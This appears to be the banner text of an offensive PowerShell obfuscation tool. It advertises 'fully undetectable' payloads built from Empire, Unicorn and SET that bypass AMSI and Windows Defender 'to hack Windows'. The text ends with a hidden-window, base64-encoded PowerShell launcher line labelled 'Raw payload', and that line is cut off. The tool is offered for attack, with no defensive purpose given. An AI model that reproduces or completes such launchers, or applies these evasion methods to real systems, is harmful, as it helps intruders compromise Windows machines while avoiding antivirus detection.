 #CAPTAIN_NEMO
OVER_n_OUT
OBFUSCATE ANY NON-FUD
POWERSHELL
PAYLOAD(EMPIRE,UNICORN,SET)
AND GENERATE A FUD PAYLOAD TO
BYPASS AMSI.dll AND DEFENDER
TO HACK WINDOWS
[+] Author :#Captain_Nemo
[+] HACK-ATHON BOOK OF WISDOM
[+] YOUTUBE CHANNEL : https://www.youtube.com/channel/UCA1eZ38TvjtyhpLtcZ9UHEQ
[+] FACEBOOK : https://www.facebook.com/Hack-Athon-BOOK-of-Wisdom-1258144607678680
[+] TWITTER : https://twitter.com/AthonOf
[+] GITHUB : https://github.com/1captainnemo1
[+] This Module will attempt to Obfuscate powershell Attack Vectors
[+] Raw payload
=============================================================================================
powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBlAFIAUwBpAE8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG8AbgAuAE0AQQBqAE8AcgAgAC0AZwBFACAA